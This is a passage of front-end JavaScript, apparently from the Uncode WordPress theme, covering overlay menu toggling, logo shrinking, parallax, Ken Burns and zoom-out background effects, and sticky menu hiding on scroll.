						  pWidth = Math.ceil((height + heightOffset) * ratio); // get new player width
						  $tubularPlayer[0].style.width = pWidth + widthOffset + 'px';
						  $tubularPlayer[0].style.height = height + heightOffset + 'px';
						  $tubularPlayer[0].style.left = ((width - pWidth) / 2) - (widthOffset / 2) + 'px';
						  $tubularPlayer[0].style.top = '-' + (heightOffset / 2) + 'px';
						  $tubularPlayer[0].style.position = 'absolute';
					  } else { // new video width < window width (gap to right)
						  pHeight = Math.ceil(width / ratio); // get new player height
						  $tubularPlayer[0].style.width = width + widthOffset + 'px';
						  $tubularPlayer[0].style.height = pHeight + heightOffset + 'px';
						  $tubularPlayer[0].style.left = '-' + (widthOffset / 2) + 'px';
						  $tubularPlayer[0].style.top = ((height - pHeight) / 2) - (heightOffset / 2) + 'px';
						  $tubularPlayer[0].style.position = 'absolute';
					  }
				  }
			  });
		  },
		  init_overlay = function() {
			  if ( UNCODE.isFrontEndEditor )
				  return;
			  var triggerButton,
			  globalBtnn,
			  sequential = false,
			  ddCloseBtn = false,
			  closeButtons = new Array();
			  already_init_overlay = true;
			  function toggleOverlay(btn) {
				  if ( classie.hasClass(triggerButton, 'menu-button-offcanvas') || classie.hasClass(triggerButton, 'opening') || classie.hasClass(triggerButton, 'closing') ) {
					  return true;
				  }
				  Array.prototype.forEach.call(document.querySelectorAll('div.overlay'), function(overlay) {
					  if (btn.getAttribute('data-area') == overlay.getAttribute('data-area')) {
						  var container = document.querySelector('div.' + btn.getAttribute('data-container')),
							  menuCont = overlay.querySelector('.menu-container'),
							  masthead = document.getElementById("masthead"),
							  inputField = overlay.querySelector('.search-field');
						  if (classie.has(overlay, 'open')) {
							  globalBtnn = false;
							  window.dispatchEvent(menuClose);
							  overlayOpened = false;
							  classie.remove(overlay, 'open');
							  classie.remove(document.body, 'navbar-hover');
							  classie.remove(document.body, 'open-megamenu');
							  classie.add(overlay, 'close');
							  classie.remove(overlay, 'open-items');
							  classie.remove(document.body, 'menu-overlay-open');
							  classie.add(document.body, 'menu-dd-search-closing');
							  requestTimeout(function(){
								  if ( classie.has( masthead, 'style-dark-stop' ) ) {
									classie.remove( masthead, 'style-dark-stop' );
									  classie.remove( masthead, 'style-light-override' );
									  classie.add( masthead, 'style-dark-override' );
								  } else if ( classie.has( masthead, 'style-light-stop' ) ) {
									classie.remove( masthead, 'style-light-stop' );
									  classie.remove( masthead, 'style-dark-override' );
									  classie.add( masthead, 'style-light-override' );
								  }
								  // if ( classie.has( masthead, 'is_stuck-stop' ) ) {
								  // 	classie.remove( masthead, 'is_stuck-stop' );
								  // 	classie.add( masthead, 'is_stuck' );
								  // }
								  classie.remove(document.documentElement, 'overlay-open');
								  classie.remove(document.body, 'menu-dd-search-open');
								  classie.remove(document.body, 'menu-dd-search-closing');
								  ddCloseBtn = false;
							  }, 500);
							  var onEndTransitionFn = function(ev) {
								  if (transitionEvent) {
									  if (ev.propertyName !== 'visibility') return;
									  this.removeEventListener(transitionEvent, onEndTransitionFn);
								  }
								  classie.remove(overlay, 'close');
								  if ( sequential !== false ) {
									  toggleOverlay(sequential);
									  sequential = false;
								  }
							  };
							  if (transitionEvent) {
								  overlay.addEventListener(transitionEvent, onEndTransitionFn);
							  } else {
								  onEndTransitionFn();
							  }
						  } else if (!classie.has(overlay, 'close') && !classie.hasClass(btn, 'overlay-close')) {
							  globalBtnn = btn;
							  window.dispatchEvent(menuOpen);
							  overlayOpened = true;
							  classie.add(overlay, 'open');
							  if ( ( classie.hasClass(document.body, 'menu-dd-search') && wwidth > mediaQuery ) || classie.hasClass(document.body, 'menu-dd-search-mobile') ) {
								  classie.add(document.body, 'navbar-hover');
								  ddCloseBtn = btn;
							  }
							  if ( ( classie.hasClass(document.body, 'menu-dd-search') && wwidth > mediaQuery ) ) {
								  classie.add(document.body, 'menu-dd-search-open');
								  ddCloseBtn = btn;
							  }
							  classie.add(container, 'overlay-open');
							  if ( wwidth > mediaQuery && overlay.getAttribute('data-area') != 'search' ) {
								  classie.add(document.documentElement, 'overlay-open');
								  classie.add(document.documentElement, 'menu-overlay-open');
							  }
							  if ( classie.has( menuCont, 'style-light' ) ) {
								  if ( classie.has( masthead, 'style-dark-override' ) && ! classie.has( masthead, 'style-light-override' ) ) {
									  classie.remove( masthead, 'style-dark-override' );
									  classie.add( masthead, 'style-dark-stop' );
									  classie.add( masthead, 'style-light-override' );
								  }
							  } else if ( classie.has( menuCont, 'style-dark' ) ) {
								  if ( classie.has( masthead, 'style-light-override' ) && ! classie.has( masthead, 'style-dark-override' ) ) {
									  classie.remove( masthead, 'style-light-override' );
									  classie.add( masthead, 'style-light-stop' );
									  classie.add( masthead, 'style-dark-override' );
								  }
							  }
							  // if ( classie.has( masthead, 'is_stuck' ) ) {
							  // 	classie.remove( masthead, 'is_stuck' );
							  // 	classie.add( masthead, 'is_stuck-stop' );
							  // }
							  if (jQuery('body.menu-overlay').length == 0 && inputField != null) {
								  setTimeout(function() {
									  inputField.focus();
								  }, 1000);
							  }
							  setTimeout(function() {
								  if (classie.has(overlay, 'overlay-sequential')) classie.add(overlay, 'open-items');
							  }, 800);
						  }
					  }
				  });

				  if (classie.hasClass(btn, 'search-icon') || classie.hasClass(btn, 'menu-close-search') || classie.hasClass(btn, 'mobile-search-icon')) return;

				  if (classie.hasClass(triggerButton, 'close')) {
					  UNCODE.menuOpened = false;
					  classie.removeClass(triggerButton, 'close');
					  classie.addClass(triggerButton, 'closing');
					  Array.prototype.forEach.call(closeButtons, function(closeButton) {
						  if (!classie.hasClass(closeButton, 'menu-close-search')) {
							  classie.removeClass(closeButton, 'close');
							  classie.addClass(closeButton, 'closing');
						  }
					  });
					  setTimeout(function() {
						  classie.removeClass(triggerButton, 'closing');
						  // triggerButton.style.opacity = 1;
						  Array.prototype.forEach.call(closeButtons, function(closeButton) {
							  if (!classie.hasClass(closeButton, 'menu-close-search')) {
								  classie.removeClass(closeButton, 'closing');
								  // closeButton.style.opacity = 0;
							  }
						  });
					  }, 1000);
				  } else {
					  UNCODE.menuOpened = true;
					  // triggerButton.style.opacity = 0;
					  var getBtnRect = !classie.hasClass(triggerButton, 'search-icon') ? triggerButton.getBoundingClientRect() : null;
					  classie.addClass(triggerButton, 'opening');
					  Array.prototype.forEach.call(closeButtons, function(closeButton) {
						  if (!classie.hasClass(closeButton, 'menu-close-search')) {
							  // classie.addClass(triggerButton, 'close');
							  // if (getBtnRect != null) closeButton.setAttribute('style', 'top:' + getBtnRect.top + 'px; left:'+ getBtnRect.left + 'px !important');
							  classie.addClass(closeButton, 'close');
							  classie.addClass(closeButton, 'opening');
							  // closeButton.style.opacity = 1;
						  }
					  });
					  setTimeout(function() {
						  classie.removeClass(triggerButton, 'opening');
						  Array.prototype.forEach.call(closeButtons, function(closeButton) {
							  if (!classie.hasClass(closeButton, 'menu-close-search')) {
								  classie.removeClass(closeButton, 'opening');
							  }
						  });
					  }, 1000);
					  window.addEventListener("resize", function() {
						  positionCloseBtn(triggerButton, closeButtons);
					  });
				  }
			  }
			  function positionCloseBtn(triggerButton, closeButtons){
				  var getBtnRect = !classie.hasClass(triggerButton, 'search-icon') ? triggerButton.getBoundingClientRect() : null;
				  // Array.prototype.forEach.call(closeButtons, function(closeButton) {
				  // 	if (!classie.hasClass(closeButton, 'menu-close-search')) {
				  // 		if (getBtnRect != null) closeButton.setAttribute('style', 'top:' + getBtnRect.top + 'px; left:'+ getBtnRect.left + 'px !important');
				  // 		closeButton.style.opacity = 1;
				  // 	}
				  // });
			  }
			  (function bindEscape() {
				  document.onkeydown = function(evt) {
				  evt = evt || window.event;
				  var isEscape = false;
				  if ("key" in evt) {
					 isEscape = (evt.key == "Escape" || evt.key == "Esc");
				  } else {
					isEscape = (evt.keyCode == 27);
				  }
				  if (isEscape && overlayOpened) {
					Array.prototype.forEach.call(closeButtons, function(closeButton) {
						if (classie.hasClass(closeButton, 'overlay-close') && classie.hasClass(closeButton, 'menu-button-overlay')) {
							closeButton.click();
						}
					});
				  }
				  };
			  })();
			  Array.prototype.forEach.call(document.querySelectorAll('.trigger-overlay'), function(triggerBttn) {
				  if ( UNCODE.menuOpened || ( (classie.hasClass(document.body, 'vmenu') || classie.hasClass(triggerBttn, 'menu-button-offcanvas')) && UNCODE.wwidth >= 960 ) ) return;
				  triggerBttn.addEventListener('click', function(e) {
					  triggerButton = e.currentTarget;
					  // if (wwidth < mediaQuery && classie.hasClass(triggerButton, 'search-icon')) {
					  if ( wwidth < mediaQuery && triggerButton.getAttribute('data-area') != 'search' ) {
						  return true;
					  } else {
						  e.stopPropagation();
						  // if (wwidth > mediaQuery) toggleOverlay(triggerButton);
						  // else {
						  // 	if (classie.addClass(triggerButton, 'search-icon')) return true;
						  // }
						  if ( triggerButton.getAttribute('data-area') == 'search' ) {
							  if ( globalBtnn !== undefined && globalBtnn !== false && globalBtnn !== triggerButton ) {
								  sequential = triggerButton;
								  globalBtnn.dispatchEvent(new Event("click"));
							  } else {
								  window.dispatchEvent(new CustomEvent('menuMobileTrigged'));
								  toggleOverlay(triggerButton);
							  }
						  } else {
							  window.dispatchEvent(new CustomEvent('menuMobileTrigged'));
							  toggleOverlay(triggerButton);
						  }
						  e.preventDefault();
						  return false;
					  }
				  }, false);
			  });
			  Array.prototype.forEach.call(document.querySelectorAll('.overlay-close, .menu-button-overlay'), function(closeBttn) {
				  closeButtons.push(closeBttn);
				  if ( classie.hasClass(closeBttn, 'menu-close-search') ) {
					  closeBttn.addEventListener('click', function(e) {
						  // if (wwidth > mediaQuery) toggleOverlay(closeBttn);
						  toggleOverlay(closeBttn);
						  e.preventDefault();
						  return false;
					  }, false);
				  }
			  });
			  document.body.addEventListener('click', function(e) {
				  if ( ddCloseBtn !== false ) {
					  var close_overlay = getClosest( e.target, 'overlay-search');
					  if ( close_overlay === null ) {
						  toggleOverlay(ddCloseBtn);
					  }
				  }
			  });
			  document.addEventListener('keydown', function(e) {
				  e = e || window.event;
				  if ( ddCloseBtn !== false && ( e.key === "Escape" || e.key === "Esc" ) ) {
					  toggleOverlay(ddCloseBtn);
				  }
			  });
		  },
		  /** All scrolling functions - Begin */
		  /** Shrink menu **/
		  shrinkMenu = function(bodyTop) {
			  if ( UNCODE.isFrontEndEditor )
				  return;
			  var logoShrink,
				  offset = 100;
			  for (var i = 0; i < logoel.length; i++) {
				  if (((secmenuHeight == 0) ? bodyTop > menuHeight : bodyTop > secmenuHeight + offset) && !classie.hasClass(logoel[i], 'shrinked') && (wwidth > mediaQuery)) {
					  classie.addClass(logoel[i], 'shrinked');
					  if (logoMinScale != undefined) {
						  logoShrink = logolink.children;
						  Array.prototype.forEach.call(logoShrink, function(singleLogo) {
							  singleLogo.style.height = logoMinScale + 'px';
							  singleLogo.style.lineHeight = logoMinScale + 'px';
							  if (classie.hasClass(singleLogo, 'text-logo')) singleLogo.style.fontSize = logoMinScale + 'px';
						  });
					  }
					  setTimeout(function() {
						  calculateMenuHeight(false);
						  //window.dispatchEvent(new Event('resize'));
					  }, 300);
				  } else if ((((secmenuHeight == 0) ? bodyTop == 0 : bodyTop <= secmenuHeight + offset) || (wwidth < mediaQuery)) && classie.hasClass(logoel[i], 'shrinked')) {
					  classie.removeClass(logoel[i], 'shrinked');
					  if (logoMinScale != undefined) {
						  logoShrink = logolink.children;
						  Array.prototype.forEach.call(logoShrink, function(singleLogo) {
							  singleLogo.style.height = singleLogo.getAttribute('data-maxheight') + 'px';
							  singleLogo.style.lineHeight = singleLogo.getAttribute('data-maxheight') + 'px';
							  if (classie.hasClass(singleLogo, 'text-logo')) singleLogo.style.fontSize = singleLogo.getAttribute('data-maxheight') + 'px';
						  });
					  }
					  setTimeout(function() {
						  calculateMenuHeight(false);
						  //window.dispatchEvent(new Event('resize'));
					  }, 300);
				  }
			  }
		  },
		  /** Switch colors menu **/
		  switchColorsMenu = function(bodyTop, style) {
			  for (var i = 0; i < transmenuel.length; i++) {
				  if (masthead.style.opacity !== 1) masthead.style.opacity = 1;
				  if ((secmenuHeight == 0) ? bodyTop > menuHeight / 2 : bodyTop > secmenuHeight) {
					  if (classie.hasClass(masthead, 'style-dark-original')) {
						  logo.className = logo.className.replace("style-light", "style-dark");
					  }
					  if (classie.hasClass(masthead, 'style-light-original')) {
						  logo.className = logo.className.replace("style-dark", "style-light");
					  }
					  if (style != undefined) {
						  if (style == 'dark') {
							  classie.removeClass(transmenuel[i], 'style-light-override');
						  }
						  if (style == 'light') {
							  classie.removeClass(transmenuel[i], 'style-dark-override');
						  }
						  classie.addClass(transmenuel[i], 'style-' + style + '-override');
					  }
				  } else {
					  if (style != undefined) {
						  if (style == 'dark') {
							  classie.removeClass(transmenuel[i], 'style-light-override');
						  }
						  if (style == 'light') {
							  classie.removeClass(transmenuel[i], 'style-dark-override');
						  }
						  classie.addClass(transmenuel[i], 'style-' + style + '-override');
					  }
				  }
			  }
			  if (pageHeader != undefined) {
				  if (style != undefined) {
					  if (classie.hasClass(pageHeader, 'header-style-dark')) {
						  classie.removeClass(pageHeader, 'header-style-dark');
					  }
					  if (classie.hasClass(pageHeader, 'header-style-light')) {
						  classie.removeClass(pageHeader, 'header-style-light');
					  }
					  classie.addClass(pageHeader, 'header-style-' + style);
				  }
			  }
		  },
		  /** VisibleRows **/
		  visibleRowCol = function(bodyTop) {
			  if ( typeof visibleRows == 'object') {
				  for (var i = 0; i < visibleRows.length; i++) {
					  var section = visibleRows[i],
						  sectionHeight = outerHeight(section),
						  offSetTop = bodyTop + ( section != null ? section.getBoundingClientRect().top : 0 ),
						  offSetPosition = UNCODE.wheight + bodyTop - offSetTop;
					  if (offSetPosition > 0 && offSetPosition < (sectionHeight + UNCODE.wheight)) {
						  classie.addClass($kenburnsInner[0], 'uncode-scroll-visible');
						  visibleRows[i].dispatchEvent(new CustomEvent('enter-row'));
					  } else {
						  classie.removeClass($kenburnsInner[0], 'uncode-scroll-visible');
						  visibleRows[i].dispatchEvent(new CustomEvent('exit-row'));
					  }
				  }
			  }
		  },
		  /** KenBurns **/
		  kenburnsHeader = function(bodyTop) {
			  var value;
			  if ( typeof kenburnsHeaders == 'object' && kenburnsHeaders.length ) {
				  for (var i = 0; i < kenburnsHeaders.length; i++) {
					  var section = kenburnsHeaders[i].parentNode,
						  sectionHeight = outerHeight(section),
						  offSetTop = bodyTop + (section != null ? (classie.hasClass(section.parentNode.parentNode, 'owl-carousel') ? section.parentNode.parentNode.getBoundingClientRect().top : section.getBoundingClientRect().top) : 0),
						  offSetPosition = UNCODE.wheight + bodyTop - offSetTop,
						  $kenburnsInner = kenburnsHeaders[i].querySelectorAll('.header-bg');
					  if (classie.hasClass(kenburnsHeaders[i], 'header-carousel-wrapper')) {
						  $kenburnsInner = kenburnsHeaders[i].querySelectorAll('.t-background-cover');
					  }
					  if (offSetPosition > 0 && offSetPosition < (sectionHeight + UNCODE.wheight)) {
						  for (var i = 0; i < $kenburnsInner.length; i++) {
							  classie.addClass($kenburnsInner[i], 'uncode-kburns');
							  $kenburnsInner[i].dispatchEvent(new CustomEvent('enter-kburns'));
						  }
					  } else {
						  for (var i = 0; i < $kenburnsInner.length; i++) {
							  classie.removeClass($kenburnsInner[i], 'uncode-kburns');
							  $kenburnsInner[i].dispatchEvent(new CustomEvent('exit-kburns'));
						  }
					  }
				  }
			  }
		  },
		  kenburnsRowCol = function(bodyTop) {
			  var value;
			  if ( UNCODE.isFrontEndEditor || UNCODE.isQuickView ) {
				  kenburnsRows = document.querySelectorAll('.with-kburns > .row-background > .background-wrapper, .with-kburns > .uncode-multi-bgs > .row-background > .background-wrapper, .with-kburns > .fp-tableCell > .row-background > .background-wrapper, .with-kburns > .fp-tableCell > .fp-scrollable > .fp-scroller > .row-background > .background-wrapper');
			  }
			  if ( typeof kenburnsRows == 'object' && kenburnsRows.length ) {
				  for (var i = 0; i < kenburnsRows.length; i++) {
					  var section = kenburnsRows[i].parentNode,
						  sectionHeight = outerHeight(section),
						  offSetTop = bodyTop + (section != null ? (classie.hasClass(section.parentNode.parentNode, 'owl-carousel') ? section.parentNode.parentNode.getBoundingClientRect().top : section.getBoundingClientRect().top) : 0),
						  offSetPosition = UNCODE.wheight + bodyTop - offSetTop,
						  $kenburnsInner = kenburnsRows[i].querySelectorAll('.background-inner, .header-bg');
					  if (offSetPosition > 0 && offSetPosition < (sectionHeight + UNCODE.wheight)) {
						  classie.addClass($kenburnsInner[0], 'uncode-kburns');
						  $kenburnsInner[0].dispatchEvent(new CustomEvent('enter-kburns'));
					  } else {
						  classie.removeClass($kenburnsInner[0], 'uncode-kburns');
						  $kenburnsInner[0].dispatchEvent(new CustomEvent('exit-kburns'));
					  }
				  }
			  }
			  if ( UNCODE.isFrontEndEditor || UNCODE.isQuickView ) {
				  kenburnsCols = document.querySelectorAll('.with-kburns > .column-background > .background-wrapper, .with-kburns > .uncode-multi-bgs > .column-background > .background-wrapper');
			  }
			  if ( typeof kenburnsCols == 'object' && kenburnsCols.length ) {
				  for (var j = 0; j < kenburnsCols.length; j++) {
					  var elm = kenburnsCols[j],
						  $kenburnsInner = elm.querySelectorAll('.background-inner');
					  if (checkVisible(elm)) {
						  classie.addClass($kenburnsInner[0], 'uncode-kburns');
						  $kenburnsInner[0].dispatchEvent(new CustomEvent('enter-kburns'));
					  } else {
						  classie.removeClass($kenburnsInner[0], 'uncode-kburns');
						  $kenburnsInner[0].dispatchEvent(new CustomEvent('exit-kburns'));
					  }
				  }
			  }
		  },
		  /** Zoom Out BackWash **/
		  backwashHeader = function(bodyTop) {
			  var value;
			  var onEndAnimationFn = function(ev){
				  if (animationEvent) {
					  if (ev.animationName !== 'backwash') {
						  return;
					  }
					  this.removeEventListener(animationEvent, onEndAnimationFn);
				  }
				  classie.addClass(ev.target, 'uncode-zoomout-already');
			  }
			  if ( typeof backwashHeaders == 'object' && backwashHeaders.length ) {
				  for (var i = 0; i < backwashHeaders.length; i++) {
					  var section = backwashHeaders[i].parentNode,
						  sectionHeight = outerHeight(section),
						  offSetTop = bodyTop + (section != null ? (classie.hasClass(section.parentNode.parentNode, 'owl-carousel') ? section.parentNode.parentNode.getBoundingClientRect().top : section.getBoundingClientRect().top) : 0),
						  offSetPosition = UNCODE.wheight + bodyTop - offSetTop,
						  $backwashInner = backwashHeaders[i].querySelectorAll('.header-bg');

					  if ( classie.hasClass($backwashInner[0], 'uncode-video-container') ) {
						  continue;
					  }

					  if (classie.hasClass(backwashHeaders[i], 'header-carousel-wrapper')) {
						  $backwashInner = backwashHeaders[i].querySelectorAll('.t-background-cover');
					  }

					  if (offSetPosition > 0 && offSetPosition < (sectionHeight + UNCODE.wheight)) {
						  for (var i = 0; i < $backwashInner.length; i++) {
							  classie.addClass($backwashInner[i], 'uncode-zoomout');
							  $backwashInner[i].dispatchEvent(new CustomEvent('enter-zoomout'));
						  }
					  } else {
						  for (var i = 0; i < $backwashInner.length; i++) {
							  classie.removeClass($backwashInner[i], 'uncode-zoomout');
							  $backwashInner[i].dispatchEvent(new CustomEvent('exit-zoomout'));
						  }
					  }
					  for (var i = 0; i < $backwashInner.length; i++) {
						  $backwashInner[i].addEventListener(animationEvent, onEndAnimationFn);
					  }
				  }
			  }
		  },
		  backwashRowCol = function(bodyTop) {
			  var value;
			  var onEndAnimationFn = function(ev){
				  if (animationEvent) {
					  if (ev.animationName !== 'backwash') {
						  return;
					  }
					  this.removeEventListener(animationEvent, onEndAnimationFn);
				  }
				  classie.addClass(ev.target, 'uncode-zoomout-already');
			  }
			  if ( UNCODE.isFrontEndEditor || UNCODE.isQuickView ) {
				  backwashRows = document.querySelectorAll('.with-zoomout > .row-background > .background-wrapper, .with-zoomout > .fp-tableCell > .row-background > .background-wrapper, .with-zoomout > .fp-tableCell > .fp-scrollable > .fp-scroller > .row-background > .background-wrapper');
			  }
			  if ( typeof backwashRows == 'object' && backwashRows.length ) {
				  for (var i = 0; i < backwashRows.length; i++) {
					  var section = backwashRows[i].parentNode,
						  sectionHeight = outerHeight(section),
						  offSetTop = bodyTop + (section != null ? (classie.hasClass(section.parentNode.parentNode, 'owl-carousel') ? section.parentNode.parentNode.getBoundingClientRect().top : section.getBoundingClientRect().top) : 0),
						  offSetPosition = UNCODE.wheight + bodyTop - offSetTop,
						  $backwashInner = backwashRows[i].querySelectorAll('.background-inner');

					  if ( classie.hasClass($backwashInner[0], 'uncode-video-container') ) {
						  continue;
					  }

					  if (offSetPosition > 0 && offSetPosition < (sectionHeight + UNCODE.wheight) ) {
						  classie.addClass($backwashInner[0], 'uncode-zoomout');
						  $backwashInner[0].dispatchEvent(new CustomEvent('enter-zoomout'));
					  } else {
						  classie.removeClass($backwashInner[0], 'uncode-zoomout');
						  $backwashInner[0].dispatchEvent(new CustomEvent('exit-zoomout'));
					  }
					  $backwashInner[0].addEventListener(animationEvent, onEndAnimationFn);
				  }

			  }
			  if ( UNCODE.isFrontEndEditor || UNCODE.isQuickView ) {
				  backwashCols = document.querySelectorAll('.with-zoomout > .column-background > .background-wrapper, .with-zoomout > .uncode-multi-bgs > .column-background > .background-wrapper');
			  }
			  if ( typeof backwashCols == 'object' && backwashCols.length ) {
				  for (var j = 0; j < backwashCols.length; j++) {
					  var elm = backwashCols[j],
						  $backwashInner = elm.querySelectorAll('.background-inner');
					  if (checkVisible(elm)) {
						  classie.addClass($backwashInner[0], 'uncode-zoomout');
						  $backwashInner[0].dispatchEvent(new CustomEvent('enter-zoomout'));
					  } else {
						  classie.removeClass($backwashInner[0], 'uncode-zoomout');
						  $backwashInner[0].dispatchEvent(new CustomEvent('exit-zoomout'));
					  }
					  $backwashInner[0].addEventListener(animationEvent, onEndAnimationFn);
				  }
			  }
		  },
		  /** Parallax Rows **/
		  parallaxRowCol = function(bodyTop) {
			  var value;
			  if ( UNCODE.isFrontEndEditor || UNCODE.isQuickView ) {
				  parallaxRows = document.querySelectorAll('.with-parallax > .row-background > .background-wrapper, .with-parallax > .uncode-multi-bgs > .row-background > .background-wrapper, .with-parallax > .fp-tableCell > .row-background > .background-wrapper, .with-parallax > .fp-tableCell > .fp-scrollable > .fp-scroller > .row-background > .background-wrapper');
			  }
			  if (typeof parallaxRows == 'object') {
				  for (var i = 0; i < parallaxRows.length; i++) {
					  var section = parallaxRows[i].parentNode,
						  thisHeight = outerHeight(parallaxRows[i]),
						  sectionHeight = outerHeight(section),
						  offSetTop = bodyTop + (section != null ? (classie.hasClass(section.parentNode.parentNode, 'owl-carousel') ? section.parentNode.parentNode.getBoundingClientRect().top : section.getBoundingClientRect().top) : 0),
						  offSetPosition = UNCODE.wheight + bodyTop - offSetTop;
					  if (offSetPosition > 0 && offSetPosition < (sectionHeight + UNCODE.wheight)) {
						  value = ((offSetPosition - UNCODE.wheight) * speedDivider);
						  if (Math.abs(value) < (thisHeight - sectionHeight)) {
							 translateElement(parallaxRows[i], Math.floor(value));
						  } else {
							 translateElement(parallaxRows[i], Math.floor(thisHeight - sectionHeight));
						  }
					  }
				  }
			  }
			  if ( UNCODE.isFrontEndEditor || UNCODE.isQuickView ) {
				  parallaxCols = document.querySelectorAll('.with-parallax > .column-background > .background-wrapper, .with-parallax > .uncode-multi-bgs > .column-background > .background-wrapper');
			  }
			  if (typeof parallaxCols == 'object') {
				  for (var j = 0; j < parallaxCols.length; j++) {
					  var section = parallaxCols[j].parentNode,
						  thisHeight = outerHeight(parallaxCols[j]),
						  sectionHeight = outerHeight(section),
						  offSetTop = bodyTop + (section != null ? section.getBoundingClientRect().top : 0),
						  offSetPosition = UNCODE.wheight + bodyTop - offSetTop;
					  if (offSetPosition > 0 && offSetPosition < (sectionHeight + UNCODE.wheight)) {
						  value = ((offSetPosition - UNCODE.wheight) * speedDivider);
						  value *= .8;
						  if (Math.abs(value) < (thisHeight - sectionHeight)) {
							  translateElement(parallaxCols[j], Math.floor(value));
						  } else {
							  translateElement(parallaxCols[j], Math.floor(thisHeight - sectionHeight));
						  }
					  }
				  }
			  }
		  },
		  /** Parallax Headers **/
		  parallaxHeader = function(bodyTop) {
			  var value;
			  if (typeof parallaxHeaders == 'object') {
				  for (var i = 0; i < parallaxHeaders.length; i++) {
					  var section = parallaxHeaders[i].parentNode,
						  thisSibling = section.nextSibling,
						  thisHeight,
						  sectionHeight,
						  offSetTop,
						  offSetPosition;
					  if (classie.hasClass(parallaxHeaders[i], 'header-carousel-wrapper')) {
						  getDivChildren(parallaxHeaders[i], '.t-entry-visual-cont', function(item, l, total) {
							  thisHeight = outerHeight(item);
							  sectionHeight = outerHeight(section);
							  offSetTop = bodyTop + section.getBoundingClientRect().top;
							  offSetPosition = UNCODE.wheight + bodyTop - offSetTop;
							  if (offSetPosition > 0 && offSetPosition < (sectionHeight + UNCODE.wheight)) {
								  value = ((offSetPosition - UNCODE.wheight) * speedDivider);
								  if (Math.abs(value) < (thisHeight - sectionHeight)) {
									  translateElement(item, Math.floor(value));
								  }
							  }
						  });
					  } else {
						  thisHeight = outerHeight(parallaxHeaders[i]);
						  sectionHeight = outerHeight(section);
						  offSetTop = bodyTop + section.getBoundingClientRect().top;
						  offSetPosition = UNCODE.wheight + bodyTop - offSetTop;
						  if (offSetPosition > 0 && offSetPosition < (sectionHeight + UNCODE.wheight)) {
							  value = ((offSetPosition - UNCODE.wheight) * speedDivider);
							  if (Math.abs(value) < (thisHeight - sectionHeight)) {
								  translateElement(parallaxHeaders[i], Math.floor(value));
							  }
						  }
					  }
				  }
			  }
		  },
		  /** Header opacity **/
		  headerOpacity = function(bodyTop) {
			  if ( UNCODE.isFrontEndEditor ) {
				  return;
			  }
			  if (headerWithOpacity && headerWithOpacity.length) {
				  var thisHeight = outerHeight(headerWithOpacity[0]);
				  if (bodyTop > thisHeight / 8) {
					  if (pageHeader != undefined) classie.addClass(pageHeader, 'header-scrolled');
				  } else {
					  if (pageHeader != undefined) classie.removeClass(pageHeader, 'header-scrolled');
				  }
			  }
		  },
		  /** Show hide scroll top arrow **/
		  showHideScrollup = function(bodyTop) {
			  if ( bodyTop != 0 ) {
				  if (bodyTop > UNCODE.wheight || ((bodyTop + UNCODE.wheight) >= docheight) && docheight > 0) {
					  classie.addClass(document.body, 'window-scrolled');
					  classie.removeClass(document.body, 'hide-scrollup');
					  if (footerScroller && footerScroller[0] != undefined) {
						  footerScroller[0].style.display = '';
					  }
				  } else {
					  if (classie.hasClass(document.body, 'window-scrolled')) classie.addClass(document.body, 'hide-scrollup');
					  classie.removeClass(document.body, 'window-scrolled');
				  }
			  }
		  },
		  /** Fix menu **/
		  fixMenu = function(){
			  if ( UNCODE.isFrontEndEditor )
				  return;
			  menuwrapper = document.querySelectorAll(".menu-wrapper");
			  if ( ! classie.hasClass(document.body, 'vmenu') && UNCODE.isFullPage && !UNCODE.isFullPageSnap && classie.hasClass(document.body, 'uncode-fp-menu-hide') ) {
				  menuwrapper = document.querySelector(".menu-wrapper");
				  pageHeader = document.getElementById("page-header");
				  menuwrapper.style.position = 'fixed';
				  menuwrapper.style.zIndex = '5';
			  }
		  },
		  /** Hide Menu **/
		  hideMenu = function(bodyTop) {
			  if ( UNCODE.isFrontEndEditor )
				  return;
			  if (UNCODE.menuOpened || bodyTop < 0) return;
			  if (classie.hasClass(document.body, 'vmenu')) {
				  if (wwidth < mediaQuery) menuhide = document.querySelector('#masthead .menu-hide-vertical');
				  else menuhide = null;
			  } else if (classie.hasClass(document.body, 'hmenu-center')) {
				  if (wwidth > mediaQuery) menuhide = document.querySelector('#masthead .menu-hide');
				  else menuhide = document.querySelector('.menu-sticky-mobile .menu-hide');
			  } else {
				  if (wwidth <= mediaQuery) menuhide = document.querySelector('.menu-sticky-mobile .menu-hide');
			  }
			  menuMobileTransparent = document.querySelector('.menu-absolute.menu-transparent');
			  if (typeof menuhide == 'object' && menuhide != null && mainmenu[0] != undefined) {
				  var translate,
				  scrollingDown = true;
				  /** fix for hmenu-center **/
				  var sticky_element = (typeof mainmenu.item === 'undefined' ? ((wwidth > mediaQuery) ? mainmenu[0] : mainmenu[1]) : mainmenu[0]);
				  if (lastScrollValue == bodyTop) return;

				  if (lastScrollValue > bodyTop) scrollingDown = false;
				  else scrollingDown = true;
				  lastScrollValue = bodyTop;

				  if (!scrollingDown) {
					  if (!UNCODE.scrolling) {
						  if ((secmenuHeight == 0) ? bodyTop == 0 : bodyTop < secmenuHeight) {
							  classie.removeClass(sticky_element.parentNode, 'is_stuck');
							  if (classie.hasClass(masthead, 'menu-transparent')) {
								  if (( ( isMobileTransparent && menuMobileTransparent !== null ) || wwidth > mediaQuery) && !classie.hasClass(masthead.parentNode, 'no-header')) masthead.parentNode.style.height = '0px';
							  }
							  if (wwidth < mediaQuery && secmenuHeight === 0) sticky_element.style.position = 'fixed';
							  else sticky_element.style.position = '';
							  hideMenuReset(sticky_element);
							  clearTimeout(hidingTimer);
						  }

						  if (classie.hasClass(menuhide, 'menu-hided')) {
							  classie.removeClass(menuhide, 'menu-hided');
							  hidingTimer = setTimeout(function() {
								  classie.addClass(sticky_element.parentNode, 'is_stuck');
								  hideMenuReset(sticky_element);
							  }, 400);
						  }
					  }
				  } else {
					  if (menusticky.length == 0 && bodyTop < UNCODE.wheight / 3) {
						  if (sticky_element.style.position == 'fixed') sticky_element.style.position = '';
					  }
					  if (bodyTop > UNCODE.wheight / 2) {
						  clearTimeout(hidingTimer);
						  if (!classie.hasClass(menuhide, 'menu-hided')) {
							  classie.addClass(menuhide, 'menu-hided');
							  classie.addClass(sticky_element.parentNode, 'is_stuck');
							  if (sticky_element.style.position != 'fixed') {
								  sticky_element.style.visibility = 'hidden';
								  sticky_element.style.position = 'fixed';
								  sticky_element.style.top = '0px';
							  }
							  translateElement(menuhide, -UNCODE.menuMobileHeight - 1);
						  }
					  }
				  }
			  }
		  },
		  hideMenuReset = function(sticky_element) {
			  var topOffset = 0;
